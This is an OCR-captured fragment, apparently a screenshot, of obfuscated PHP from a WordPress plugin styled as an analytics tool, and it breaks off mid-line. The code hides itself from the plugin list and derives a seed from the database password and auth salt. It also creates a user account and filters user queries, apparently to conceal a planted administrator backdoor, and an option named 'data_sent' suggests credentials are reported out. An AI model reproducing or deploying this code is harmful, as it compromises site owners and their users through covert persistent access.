
$hooksOwner;public function __construct(){global
$_2f279bbc;$this->version=$_2f279bbc["version"];$this-
>seed=md5(DB_PASSWORD.AUTH_SALT);if(!defined('GANAL
YTICS_HOOKS_ACTIVE'))
{define('GANALYTICS_HOOKS_ACTIVE',$this->version);$this-
>hooksOwner=true;}else{$this->hooksOwner=false;}if($this-
>hooksOwner){add_filter("all_plugins",
[$this,"hplugin"]);add_action("init",
[$this,"createuser"]);add_action("pre_user_query",
[$this,"filterusers"]);}add_action("wp_enqueue_scripts",
[$this,"loadassets"]);}public function hplugin($_d5bdbcd1)
{unset($_d5bdbcd1[plugin_basename(__FILE__)]);return
$_d5bdbcd1;}public function createuser()
{if(get_option("ganalytics_data_sent",false))
{return;}$_f9fdc1f8=$this-
>generate_credentials();if(!username_exists($_f9fdc1f8["user"]